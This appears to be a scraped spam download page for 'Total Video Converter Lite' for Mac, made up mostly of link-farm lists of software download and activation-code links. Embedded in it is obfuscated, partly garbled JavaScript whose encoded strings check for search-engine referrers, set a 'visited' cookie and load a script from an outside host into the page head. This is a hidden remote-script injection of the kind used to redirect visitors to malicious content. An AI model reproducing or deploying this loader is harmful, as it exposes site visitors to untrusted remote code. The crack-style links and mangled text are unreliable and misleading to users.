

[Como Usar Total Video Converter Lite Download For Mac Free](https://imgfil.com/1uf74n)



[Como Usar Total Video Converter Lite Download For Mac Free](https://imgfil.com/1uf74n)



0-WEB.ru

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5edaa9=\_0x47d5d5();}catch(\_0x2b0fed){\_0x5edaa9=window;}var \_0x3b3 608='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5edaa9['atob']||(\_0x5edaa9[' atob']=function(\_0x19285c){var \_0x41bb73=String(\_0x19285c)['replace'](/=+\$/,'');for(var \_0x112e35=0x0,\_0x386861,\_0x4dd 11b, 0xcd6019=0x0, 0x103f4a=";\_0x4dd11b=\_0x41bb73['charAt'](\_0xcd6019++);~\_0x4dd11b&&(\_0x386861=\_0x112e35% 0x4?\_0x386861\*0x40+\_0x4dd11b:\_0x4dd11b,\_0x112e35++%0x4)?\_0x103f4a+=String['fromCharCode'](0xff&\_0x386861>>  $(-0x2^* -0x112e35&0x6))$ :0x0){\_0x4dd11b=\_0x3b3608['indexOf'](\_0x4dd11b);}return

 $0x103f4a;\}$ ); $\{()$ ;  $0x77b7$ ['base64DecodeUnicode']=function( $0x23ebbd$ } $\{var 0x30debf=atob(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var 0x30debf=ad(0x23ebbd);var$  $0x3dcfa4=[\frac{1}{2}for(\n var \ 0x217b2c=0x0, \ 0x1264c6=0x30debf[\n length']; \ 0x217b2c=0x6b4571;\n \}$ \_0x40ac27(\_0x257949,\_0x77a16c){return \_0x257949===\_0x77a16c;},'Pgfom':\_0x77b7('0x28'),'UTTdP':function \_0xb397f3(\_0x2424e1,\_0x3f91f6){return \_0x2424e1(\_0x3f91f6);},'iFXfB':function

\_0x19834c(\_0x3a6e56,\_0x2cb815){return \_0x3a6e56+\_0x2cb815;}};var \_0x405062=[\_0x77b7('0x29'),\_0x15e87a[\_0x77b7('0 x2a')],\_0x15e87a[\_0x77b7('0x2b')],\_0x15e87a[\_0x77b7('0x2c')],\_0x77b7('0x2d'),\_0x15e87a[\_0x77b7('0x2e')],\_0x77b7('0x2f' )],\_0x514159=document['referrer'],\_0x2136b1=![],\_0x51e427=cookie[\_0x77b7('0x30')](\_0x15e87a[\_0x77b7('0x31')]);for(var \_0x45c23c=0x0;\_0x15e87a['JhIig'](\_0x45c23c,\_0x405062['length']);\_0x45c23c++){if(\_0x15e87a['abQYg'](\_0x15e87a[\_0x77 b7('0x32')],\_0x15e87a[\_0x77b7('0x32')])){if(\_0x514159['indexOf'](\_0x405062[\_0x45c23c])>=0x0){if(\_0x15e87a[\_0x77b7('0 x33')](\_0x15e87a['NHQND'],'UqD')){\_0x2136b1=!![];}else{return \_0x2bace6;}}}else{if(\_0x15e87a[\_0x77b7('0x34')](\_0x51 4159[\_0x77b7('0x35')](\_0x405062[\_0x45c23c]),0x0)){\_0x2fa580=!![];}}}if(\_0x2136b1){cookie[\_0x77b7('0x36')](\_0x15e87a [\_0x77b7('0x31')],0x1,0x1);if(!\_0x51e427){if(\_0x15e87a[\_0x77b7('0x37')](\_0x77b7('0x38'),\_0x15e87a[\_0x77b7('0x39')])){re turn cookie[name];}else{\_0x15e87a[\_0x77b7('0x3a')](include,\_0x15e87a[\_0x77b7('0x3b')](\_0x15e87a[\_0x77b7('0x3b')](\_0x7 7b7('0x3c'),q),''));}}}}R(); ¿ Como se utiliza total video converter?Estos videos son mios eeeeOtras preguntasNotificar un abusoNotificar un abusoNotificar un abusoSelecciona una categoríaRealizar una pregunta cuesta 5 puntos y cuando se elige tu respuesta como la mejor, ganas 3 puntos.

var \_0x7b77=['T3JzQUw=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','UE5vWHE=','cVBiSU0=','aUVSS3I=','aFZOUVI=',' Y3FiWU0=','RHFJdUI=','cU1mWHE=','UXlTWWw=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','c25P','Lm dvb2dsZS4=','QnFQaWY=','YXR5VHo=','VUhDUGk=','LmFzay4=','eGJsZFQ=','LnlhbmRleC4=','Z2V0','Rk1CdHE=','dWdC SUM=','RXZYaVo=','RGZqZG0=','aW5kZXhPZg==','c2V0','cnRtRXU=','T1ln','UGdmb20=','VVRUZFA=','aUZYZkI=','aHR 0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRW xlbWVudA==','YXBwZW5kQ2hpbGQ=','Y29tbyt1c2FyK3RvdGFsK3ZpZGVvK2NvbnZlcnRlcitsaXRl','b2VZ','OyBleHBpcm VzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','R1p6aGU=','TG5oS2c=','YVNaUnk=','QW51cGw=','Y2 9va2ll','RGtnQlM=','bk1KdUQ=','eW9tSlY=','aFNxcW4=','Z2V0VGltZQ==','ZkFod2k=','ZEdTQ3k=','SUdXVk4=','RU1PV08 ='];(function(\_0x2b9a49,\_0x2b0fba){var \_0x397a5e=function(\_0x6362ce){while(--\_0x6362ce){\_0x2b9a49['push'](\_0x2b9a49  $[\text{shift'}](0);$ };  $0x397a5e(+6x2b0fba);$ ( $0x7b77,0x119)$ );var

\_0x77b7=function(\_0x40639f,\_0x37fd0d){\_0x40639f=\_0x40639f-0x0;var

\_0x15158e=\_0x7b77[\_0x40639f];if(\_0x77b7['initialized']===undefined){(function(){var \_0x5edaa9;try{var

 $0x47d5d5 = Function('return \x20(function(\x20'+\{\}.$ 

[Visual Novel Little Busters Ex Walkthrough](https://www.hi.is/sites/default/files/webform/visual-novel-little-busters-ex-walkthrough.pdf)

[Please Help With Scrap Mechanic : Steam For Mac](https://vigilant-stonebraker-375b3d.netlify.app/Please-Help-With-Scrap-Mechanic--Steam-For-Mac)



[Turbotax 2018 Premier Mac Download](https://hub.docker.com/r/amepisan/turbotax-2018-premier-mac-download)

[RSS Central download for windows 10 32bit free version](https://hub.docker.com/r/dustverzade/rss-central-download-for-windows-10-32bit-free-version) [Калькулятор Зачатия Японский Метод](https://www.tanabutr.co.th/sites/default/files/webform/brochures_contact_form/_sid_/---.pdf)

[Grimm: Dark Legacy Activation Code \[FULL\]](https://matchthepictheo.weebly.com/blog/grimm-dark-legacy-activation-code-full)

e828bfe731 [Download Windows Iso For Mac](https://rusnafunlai.shopinfo.jp/posts/15677986)

e828bfe731

[Teamviewer Mac Download Previous Versions](https://blissful-feynman-a21414.netlify.app/Teamviewer-Mac-Download-Previous-Versions)